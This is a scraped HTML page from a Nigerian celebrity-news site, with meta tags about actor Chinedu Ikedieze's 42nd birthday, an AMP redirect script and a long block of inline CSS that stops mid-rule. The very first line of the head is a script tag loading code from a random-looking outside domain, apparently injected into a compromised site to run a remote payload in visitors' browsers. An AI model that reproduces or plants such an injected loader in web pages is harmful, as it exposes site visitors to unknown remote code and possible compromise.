

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/
body_size: 53810
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=696%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/IMG_20191212_160359_734-696x690.jpg?resize=696%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/" />
<meta property="og:title" content="“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday" />
<meta property="og:description" content="Veteran Nollywood actor, Chinedu Ikedieze has taken to instagram to celebrate himself and to show gratitude to God for adding another year to his years. Sharing a cute photo of himself on Instagram, Chinedu wrote; “Another day, another month, another year to be grateful! God, thank you for a perfect creation!! #12am12thday12thmonth” Chinedu Ikedieze rose [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/">
<meta name="twitter:title" content="“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday">
<meta name="twitter:description" content="Veteran Nollywood actor, Chinedu Ikedieze has taken to instagram to celebrate himself and to show gratitude to God for adding another year to his years. Sharing a cute photo of himself on Instagram, Chinedu wrote; “Another day, another month, another year to be grateful! God, thank you for a perfect creation!! #12am12thday12thmonth” Chinedu Ikedieze rose [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 